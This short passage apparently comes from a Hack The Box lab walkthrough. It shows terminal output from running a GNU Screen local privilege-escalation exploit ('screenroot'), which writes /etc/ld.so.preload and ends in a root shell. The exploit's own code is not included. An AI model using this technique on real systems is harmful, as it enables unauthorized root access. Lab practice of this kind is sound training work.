 htb-student@NIX02:~$ vim exploit.sh
htb-student@NIX02:~$ chmod 777 exploit.sh
htb-student@NIX02:~$ ./exploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /run/screen/S-htb-student.
Useful Repos
# whoami
root
#